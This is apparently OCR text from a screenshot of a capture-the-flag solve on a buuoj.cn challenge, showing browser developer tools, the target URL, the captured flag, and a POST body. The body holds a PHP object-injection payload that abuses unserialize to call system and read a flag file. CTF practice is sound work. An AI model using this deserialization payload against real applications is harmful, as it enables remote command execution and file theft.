 flag{2c1cf1fe-a2fb-441c-94aa-2fd20b3dd707} flag{2c1cf1fe-a2fb-441c-94aa-2fd20b3dd707}
Elements Console Sources Network Performance Memory Application Security Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENC
URL
http://6c118039-8a30-447c-9011-e7a01614692b.node4.buuoj.cn:81/index.php
enctype
Enable POST application/x-www-form-urlencoded
ADD HEADE
Body
func=unserialize&p=O:4:"Test":2:{s:1:"p";s:22:"cat
/tmp/flagoefiu4r93";s:4:"func";s:6:"system";}